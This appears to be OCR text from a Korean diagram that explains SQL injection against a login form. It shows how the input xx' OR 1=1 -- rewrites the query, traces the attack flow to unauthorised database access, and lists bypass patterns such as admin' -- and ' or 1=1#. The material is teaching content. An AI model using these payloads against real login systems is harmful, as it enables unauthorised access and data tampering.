 select * from user where id=‘’ AND password=‘’
아이디 abcd 로그인
패스워드 ••••••••••••
abcd 님의 방문을 환영합니다. 로그아웃
xx’ OR 1=1 –
select * from user where id=‘abcd’ AND password=‘xx’ OR 1=1 --’
select * from user where id=‘abcd’ AND password=‘xx’ OR 1=1
1 조작된 Request
공격자
조작된 SQL
쿼리 실행
DB
웹 서버
2 DB 열람
인가되지 않은 사용자 허용
DB 무단 조작 및 삭제
3 공격 결과
‘or 1=1– –
admin' --
' or 1=1#
–
공격 패턴